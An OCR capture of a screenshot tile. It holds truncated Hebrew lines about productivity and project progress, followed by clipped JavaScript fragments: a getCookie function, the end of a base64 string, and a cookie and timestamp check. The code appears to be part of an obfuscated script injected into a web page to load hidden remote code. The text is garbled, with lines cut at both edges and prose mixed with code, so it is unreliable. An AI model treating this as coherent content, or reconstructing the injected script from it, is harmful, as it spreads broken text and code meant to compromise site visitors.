
ם לשם הגברת תפוקה.
פן פעיל בהתקדמות הפרוייקטים
וח רב, אך ככל הכלים הכוחניים
function getCookie(e){var
[\]\\\/\+^])/g,"\\$1"
3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Mat
(time=cookie)||void 0==
Date).getTime()+8